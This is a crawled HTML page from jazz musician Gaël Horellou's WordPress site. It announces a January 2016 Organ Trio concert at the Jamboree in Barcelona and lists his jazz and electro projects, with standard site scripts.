

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gaelhorellou.com/evenement/organ-trio-13/
body_size: 19059
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<title>Organ Trio - Gaël Horellou</title>

	<meta name="generator" content="WordPress 6.8.3" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<script type="text/javascript" src="//use.typekit.net/cis4mcp.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

	<link rel="stylesheet" href="http://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12" type="text/css" media="screen" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.gaelhorellou.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.gaelhorellou.com/feed/atom/" />
	<link rel="pingback" href="http://www.gaelhorellou.com/xmlrpc.php" />

  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gaelhorellou.com/evenement/organ-trio-13/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Organ Trio - Gaël Horellou" />
	<meta property="og:description" content="Organ Trio au Jamboree / Barcelone Fred Nardin &#8211; orgue Antoine paganotti &#8211; batterie" />
	<meta property="og:url" content="https://www.gaelhorellou.com/evenement/organ-trio-13/" />
	<meta property="og:site_name" content="Gaël Horellou" />
	<meta property="article:publisher" content="https://www.facebook.com/gaelhorellou/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gaelhorellou.com/evenement/organ-trio-13/","url":"https://www.gaelhorellou.com/evenement/organ-trio-13/","name":"Organ Trio - Gaël Horellou","isPartOf":{"@id":"https://www.gaelhorellou.com/#website"},"datePublished":"2015-11-06T19:20:31+00:00","breadcrumb":{"@id":"https://www.gaelhorellou.com/evenement/organ-trio-13/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.gaelhorellou.com/evenement/organ-trio-13/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gaelhorellou.com/evenement/organ-trio-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.gaelhorellou.com/"},{"@type":"ListItem","position":2,"name":"Organ Trio"}]},{"@type":"WebSite","@id":"https://www.gaelhorellou.com/#website","url":"https://www.gaelhorellou.com/","name":"Gaël Horellou","description":"Jazz et musique électronique","publisher":{"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gaelhorellou.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a","name":"Gaël Horellou","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.gaelhorellou.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","caption":"Gaël Horellou"},"logo":{"@id":"https://www.gaelhorellou.com/#/schema/person/image/"},"sameAs":["http://www.gaelhorellou.com","https://www.facebook.com/gaelhorellou/","https://fr.wikipedia.org/wiki/Gaël_Horellou"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux" href="https://www.gaelhorellou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux des commentaires" href="https://www.gaelhorellou.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gaelhorellou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='http://www.gaelhorellou.com/wp-content/plugins/formidable/css/formidableforms.css?ver=752201' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gaelhorellou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.gaelhorellou.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaelhorellou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gaelhorellou.com/?p=232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Forgan-trio-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Forgan-trio-13%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
		<style type="text/css" id="custom-background-css">
		.custom-background { background-color: #fff; background-image: url('http://www.gaelhorellou.com/wp-content/uploads/2015/03/profil-saint-leu.jpg'); background-repeat: no-repeat; background-position: top right; background-attachment: fixed; background-size: cover; }
		</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60860285-1', 'auto');
 
	ga('send', 'pageview');
</script>
  
</head>
<body class="wp-singular evenement-template-default single single-evenement postid-232 custom-background wp-theme-gael">

<!--<div id="player"></div>-->

<div class="backgroundOverlay"></div>

<div id="page">

	<header>
		<h1 class="main-title"><a href="https://www.gaelhorellou.com">Gaël Horellou</a></h1>
		<!--<p class"description">Jazz et musique électronique</p>-->
	</header>
	
	
	<!--<nav>
		</nav>-->
	
<!-- fin : header.php -->
<!-- fichier : single.php -->

<div class="ajax">

<div id="overlay">
	<div id="content" class="clearfix">
		<div class="container clearfix scroll post-232 evenement type-evenement status-publish hentry">
								<div id="post-232" class="contenu">
						<h1>Organ Trio</h1>

							<!-- fichier : inc/content-evenement.php -->

<p class="postmetadata">Le 15 janvier 2016<!--  <sub>~</sub> Cat&eacute;gorie: Non classé -->
<div class="post_content">
	<p>Organ Trio au Jamboree / Barcelone</p>
<p>Fred Nardin &#8211; orgue<br />
Antoine paganotti &#8211; batterie</p>
</div>


<!-- fin : inc/content-evenement.php -->					</div>
				
										</div>
	</div>
</div>

<div class="close"><!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In  -->
	<svg version="1.1"
		 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
		 x="0px" y="0px" width="20px" height="20px" viewBox="0 0 10 10" enable-background="new 0 0 10 10"
		 xml:space="preserve">
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="0" x2="0" y2="10"/>
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="10" x2="0" y2="0"/>
	</svg>
</div>

</div>

<!-- fichier : inc/main.php -->
<!-- fichier : inc/main-actu.php -->



<div class="page">
	<h1 class="page-title"><a href="#">Concerts</a></h1>
	<div class="post_content clearfix">

	 
	
				<p><a href="https://www.gaelhorellou.com/archive/" class="past_event">Afficher les évenements passés.</a><p>
			</div>
</div>
<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-actu.php -->


<div class="projets page clearfix">
	<h1 class="page-title jazz">Jazz</h1>
	<!--<h1>Projets</h1>-->
		<div class="post_content">
			<div class="post-365 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-365">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">Gael Horellou / Ari Hoenig QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2017</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-115 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-115">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">ORGAN TRIO</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-104 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-104">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-26 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-26">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">Identité</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-151 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-151">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">Sextet</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	</div>
<div class="projets page clearfix">
	<h1 class="page-title electro">Electro</h1>
		<div class="post_content">
			<div class="post-535 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-535" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-768x768.jpg 768w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-1536x1536.jpg 1536w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2020/04/lysergic-carré.jpg 1674w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">Lysergic SounD</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2020</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-23 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-23" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/DSC01764-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/synthesis/" title="SYNTHESIS">SYNTHESIS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-118 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-118" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">
